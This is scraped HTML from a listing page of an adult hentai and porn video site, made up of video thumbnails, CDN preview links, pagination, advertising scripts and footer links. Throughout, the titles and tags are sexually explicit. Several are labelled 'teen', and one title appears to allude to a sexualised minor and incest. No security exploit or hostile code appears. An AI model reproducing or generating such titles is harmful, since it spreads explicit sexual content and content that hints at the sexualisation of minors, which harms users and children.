has-post-thumbnail hentry category-elf tag-hentai tag-live tag-love post_format-post-format-video"> 	<a href="https://hentaifriday.com/love-live-tojou-nozomi-hentai-paizuri/" title="Love Live Tojou Nozomi Hentai Paizuri">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/love-live-tojou-nozomi-hentai-paizuri.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/48/36/d9/4836d9f38f6c79bed99723aa89cf124c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Love Live Tojou Nozomi Hentai Paizuri</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-8824" 								  class="thumb-block full-width post-8824 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-brunette tag-couple tag-homemade tag-homemade-porn tag-porn tag-sexy tag-teen tag-teen-couple post_format-post-format-video"> 	<a href="https://hentaifriday.com/sexy-teen-couple-in-homemade-porn-brunette-insta-allisonbaby21/" title="Sexy teen couple in homemade porn brunette Insta-allisonbaby21">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sexy-teen-couple-in-homemade-porn-brunette-insta-allisonbaby21.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/e7/56/fb/e756fb3539dc97c84842bb8ff84454b7_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Sexy teen couple in homemade porn brunette Insta-allisonbaby21</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-9656" 								  class="thumb-block full-width post-9656 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-3d tag-anime tag-gym post_format-post-format-video"> 	<a href="https://hentaifriday.com/anime-3d-gym-3-way/" title="Anime 3D Gym 3 Way">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/anime-3d-gym-3-way.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/42/97/7a/42977a8e125e53899f6b7d426f1715fe_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Anime 3D Gym 3 Way</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5764" 								  class="thumb-block full-width post-5764 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-girl tag-hentai tag-love tag-outdoor tag-sports post_format-post-format-video"> 	<a href="https://hentaifriday.com/love-outdoor-sports-girl-3d-hentai/" title="LOVE OUTDOOR SPORTS GIRL 3D HENTAI">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/love-outdoor-sports-girl-3d-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/47/45/10/474510f92c4417909ec70ae2bf1c9b7a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">LOVE OUTDOOR SPORTS GIRL 3D HENTAI</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-34224" 								  class="thumb-block full-width post-34224 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-best tag-scene post_format-post-format-video"> 	<a href="https://hentaifriday.com/resort-boin-best-scene-improved-mejorado/" title="Resort Boin Best scene IMPROVED (mejorado)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/10/resort-boin-best-scene-improved-mejorado.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/81/e1/f1/81e1f1dcf779e39b854e02c8b7375065_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Resort Boin Best scene IMPROVED (mejorado)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18133" 								  class="thumb-block full-width post-18133 post type-post status-publish format-video has-post-thumbnail hentry category-stocking post_format-post-format-video"> 	<a href="https://hentaifriday.com/3ddejineko/" title="[3D]Dejineko">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3ddejineko.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/0f/23/3a/0f233ac1481ff4fdcc5f35202b6bbae4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">[3D]Dejineko</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-16075" 								  class="thumb-block full-width post-16075 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-hentai tag-woman post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-ntr-diary-married-woman-kyokos-diary/" title="Hentai NTR diary-married woman, Kyoko&#8217;s diary">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-ntr-diary-married-woman-kyokos-diary.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d7/5d/f8/d75df8a1d894ed34fd6f534a23269533_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai NTR diary-married woman, Kyoko&#8217;s diary</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-12435" 								  class="thumb-block full-width post-12435 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-elf tag-training post_format-post-format-video"> 	<a href="https://hentaifriday.com/elf-training/" title="Elf Training">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/elf-training.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a5/d9/2f/a5d92fe0a9f5eb5e22535fb6a1df62ae_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Elf Training</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-12493" 								  class="thumb-block full-width post-12493 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-bigtit tag-cunt tag-fingers tag-fucks tag-hubby tag-kathy tag-pregnant tag-sucks post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-bigtit-kathy-fucks-sucks-hubby-fingers-her-cunt/" title="Pregnant bigtit Kathy fucks sucks hubby &amp; fingers her cunt">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pregnant-bigtit-kathy-fucks-sucks-hubby-fingers-her-cunt.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/8f/1c/93/8f1c9326af8cfec719d56b65497e11bc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pregnant bigtit Kathy fucks sucks hubby &amp; fingers her cunt</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-27853" 								  class="thumb-block full-width post-27853 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-ball tag-blowjob tag-dragon post_format-post-format-video actors-divine"> 	<a href="https://hentaifriday.com/dragon-ball-divine-adventure-part-22-saiyan-blowjob/" title="Dragon Ball Divine Adventure Part 22 Saiyan Blowjob">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/11/dragon-ball-divine-adventure-part-22-saiyan-blowjob.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos_new/videopreview/2c/3d/98/2c3d9882b7a9800c171adfe1be13f9dd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Dragon Ball Divine Adventure Part 22 Saiyan Blowjob</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-23338" 								  class="thumb-block full-width post-23338 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-ring tag-scene tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/corruption-ring-sex-scene-highlights-6-min/" title="Corruption Ring: sex scene highlights 6 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/corruption-ring-sex-scene-highlights-6-min.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c8/7f/7b/c87f7bc8197bcee76634e89a2a3dcb21_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Corruption Ring: sex scene highlights 6 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-9218" 								  class="thumb-block full-width post-9218 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-famous tag-famous-toons tag-hentai tag-toons post_format-post-format-video"> 	<a href="https://hentaifriday.com/kim-possible-famous-toons-hentai/" title="Kim Possible famous toons hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/kim-possible-famous-toons-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/f2/b1/55/f2b1557f74e3ed706d8de94c2e879756_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Kim Possible famous toons hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20771" 								  class="thumb-block full-width post-20771 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-umemaro post_format-post-format-video"> 	<a href="https://hentaifriday.com/umemaro-omega-s1/" title="Umemaro Omega &#8211; S1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/umemaro-omega-s1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a7/e1/62/a7e16231c4fd441be5b21513f93f1287_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Umemaro Omega &#8211; S1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-16477" 								  class="thumb-block full-width post-16477 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/what-is-the-name-of-this-hentai-2/" title="What is the name of this hentai?">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/what-is-the-name-of-this-hentai-1.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/51/15/a9/5115a981bde8a4f02f103ac7ac4550cd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">What is the name of this hentai?</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19573" 								  class="thumb-block full-width post-19573 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/soul-of-phantasm-hentai-game-gallery-95/" title="Soul of Phantasm Hentai game gallery 95%">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/soul-of-phantasm-hentai-game-gallery-95.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/58/99/24/5899249639afe2ad08cfb747d37fb71c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Soul of Phantasm Hentai game gallery 95%</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> 						</div> 											</div> 					<div class="pagination"><ul><li><a href="https://hentaifriday.com/page/2/?filter=random">Previous</a></li><li><a href="https://hentaifriday.com/?filter=random" class="inactive">1</a></li><li><a href="https://hentaifriday.com/page/2/?filter=random" class="inactive">2</a></li><li><a class="current">3</a></li><li><a href="https://hentaifriday.com/page/4/?filter=random" class="inactive">4</a></li><li><a href="https://hentaifriday.com/page/5/?filter=random" class="inactive">5</a></li><li><a href="https://hentaifriday.com/page/6/?filter=random" class="inactive">6</a></li><li><a href="https://hentaifriday.com/page/7/?filter=random" class="inactive">7</a></li><li><a href="https://hentaifriday.com/page/4/?filter=random">Next</a></li><li><a href='https://hentaifriday.com/page/750/?filter=random'>Last</a></li></ul></div>					<div class="clear"></div> 																		<h1 class="homepage-title">Best Hentai site - Your daily porn fix</h1> 																			<p class="homepage-description">In Hentai Friday you can find any hentai clip you want. We have both 2D and 3D Hentai cartoons. You will explore different type of free hentai videos like gangbang, big tits, lesbian, teacher, knight, etc. Sometime you can even see Naruto porn and Onepiece porn!    </p> 																		</div> 		</main><!-- #main --> 	</div><!-- #primary --> 		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-26565" 								  class="thumb-block full-width post-26565 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-ball tag-dragon post_format-post-format-video actors-paradise"> 	<a href="https://hentaifriday.com/dragon-ball-paradise/" title="Dragon Ball Paradise">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/09/dragon-ball-paradise.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/c1/4b/7b/c14b7b1aba9ac7f06a184fcb489c7ca4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Dragon Ball Paradise</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19951" 								  class="thumb-block full-width post-19951 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-busty tag-cocks tag-girls tag-hentai tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/busty-girls-with-cocks-hentai-in-3d-3dpornlife-com/" title="busty girls with cocks | Hentai in 3D | 3DPORNLIFE.COM">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/busty-girls-with-cocks-hentai-in-3d-3dpornlife-com.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/5c/bf/19/5cbf19e1191ee3b2228fbff727abd8ef_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">busty girls with cocks | Hentai in 3D | 3DPORNLIFE.COM</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-35527" 								  class="thumb-block full-width post-35527 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-sakura post_format-post-format-video actors-fantasy"> 	<a href="https://hentaifriday.com/sakura-fantasy/" title="sakura fantasy">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/12/sakura-fantasy.jpg"> 					<source src="//img-cf.xvideos-cdn.com/videos/videopreview/dd/7a/c8/dd7ac8b73b61fd12464eb68736557ff4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">sakura fantasy</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-16697" 								  class="thumb-block full-width post-16697 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-zone post_format-post-format-video"> 	<a href="https://hentaifriday.com/kagura-hacked-version-original-by-zone/" title="Kagura &#8211; Hacked Version Original by Zone">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/kagura-hacked-version-original-by-zone.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/6e/d8/ea/6ed8eaf845e92acc72eaf47c3b06cce0_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Kagura &#8211; Hacked Version Original by Zone</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-5690" 								  class="thumb-block full-width post-5690 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-hentai tag-one tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/one-piece-monet-hentai/" title="One Piece Monet Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-monet-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/6e/31/05/6e31057f823afdfd810f5bc568afb95e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">One Piece Monet Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-28577" 								  class="thumb-block full-width post-28577 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-eroge tag-games tag-sex tag-sexy post_format-post-format-video"> 	<a href="https://hentaifriday.com/eroge-sex-and-games-make-sexy-games-fujiwara-momoka-part-1no-sound/" title="Eroge! Sex and Games Make Sexy Games &#8211; fujiwara momoka part 1(no sound)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/12/eroge-sex-and-games-make-sexy-games-fujiwara-momoka-part-1no-sound.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/45/03/d6/4503d681fb66221e23f4312cf78c8f63_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Eroge! Sex and Games Make Sexy Games &#8211; fujiwara momoka part 1(no sound)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-8500" 								  class="thumb-block full-width post-8500 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-anal tag-anal-sex tag-comic tag-hentai tag-sex tag-sexy tag-skirt tag-teen post_format-post-format-video"> 	<a href="https://hentaifriday.com/mydoujinshop-sexy-teen-lifts-her-skirt-for-anal-sex-miyamoto-issa-hentai-comic/" title="MyDoujinShop &#8211; Sexy Teen Lifts Her Skirt For Anal Sex ~ Miyamoto Issa Hentai Comic">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mydoujinshop-sexy-teen-lifts-her-skirt-for-anal-sex-miyamoto-issa-hentai-comic.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/4b/bc/cd/4bbccd2f68c801bbe1d71e9cc5b4e56c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">MyDoujinShop &#8211; Sexy Teen Lifts Her Skirt For Anal Sex ~ Miyamoto Issa Hentai Comic</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-13539" 								  class="thumb-block full-width post-13539 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/overfuck3/" title="Overfuck3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/overfuck3.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ce/8e/52/ce8e52545335ffff6fbff1bc4983486c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Overfuck3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-17877" 								  class="thumb-block full-width post-17877 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-hard tag-head tag-pawg tag-red tag-red-head post_format-post-format-video"> 	<a href="https://hentaifriday.com/red-head-pawg-takes-hard-backshots-in-prison/" title="Red head PAWG takes hard backshots in prison">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/red-head-pawg-takes-hard-backshots-in-prison.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/6f/13/eb/6f13eb80bedf3c729f3ae4499f5d74e2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Red head PAWG takes hard backshots in prison</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-17861" 								  class="thumb-block full-width post-17861 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-game tag-hentai tag-sister tag-wrong post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-game-went-wrong-i-created-a-y-just-like-my-own-sister/" title="Hentai game went wrong I created a y. just like my own sister">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-game-went-wrong-i-created-a-y-just-like-my-own-sister.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/7d/05/40/7d0540d27ebf069746efa95b15de7d86_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai game went wrong I created a y. just like my own sister</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-17857" 								  class="thumb-block full-width post-17857 post type-post status-publish format-video has-post-thumbnail hentry category-slave post_format-post-format-video"> 	<a href="https://hentaifriday.com/mmd1/" title="mmd1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mmd1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/f6/ce/50/f6ce50763201a0365256dba4a077d82f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">mmd1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-17903" 								  class="thumb-block full-width post-17903 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-download tag-fight post_format-post-format-video"> 	<a href="https://hentaifriday.com/gamble-fight-download-in-http-playsex-games/" title="GAMBLE FIGHT download in http://playsex.games">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/gamble-fight-download-in-http-playsex-games.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/df/dd/88/dfdd88f668ade618031398f73d1395d2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">GAMBLE FIGHT download in http://playsex.games</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-11617" 								  class="thumb-block full-width post-11617 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-old post_format-post-format-video"> 	<a href="https://hentaifriday.com/trying-to-fit-into-my-old-clothes/" title="Trying to Fit into My Old Clothes!">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/trying-to-fit-into-my-old-clothes.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/9b/fc/a5/9bfca5a764bfe3df3bfb906cea272482_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Trying to Fit into My Old Clothes!</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-35215" 								  class="thumb-block full-width post-35215 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-games tag-party tag-sex tag-uncensored-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/party-games-derpixon-sex-only-uncensored-hentai/" title="Party Games Derpixon Sex Only &#8211; [UNCENSORED HENTAI]">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/11/party-games-derpixon-sex-only-uncensored-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/3d/0a/69/3d0a695dcb3539feae4567a8f6c2e660_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Party Games Derpixon Sex Only &#8211; [UNCENSORED HENTAI]</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-11103" 								  class="thumb-block full-width post-11103 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-unc-rinhee/" title="Hentai unc RINHEE">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-unc-rinhee.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d2/60/6a/d2606adac86a5d36a219d7e7a69f4308_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai unc RINHEE</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-12953" 								  class="thumb-block full-width post-12953 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-star post_format-post-format-video"> 	<a href="https://hentaifriday.com/akaburs-star-channel-34-part-seven/" title="Akabur&#8217;s Star Channel 34 part Seven">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/akaburs-star-channel-34-part-seven.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b4/49/ae/b449aef8f2cf5007fb96e4e5a70dbefc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Akabur&#8217;s Star Channel 34 part Seven</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a 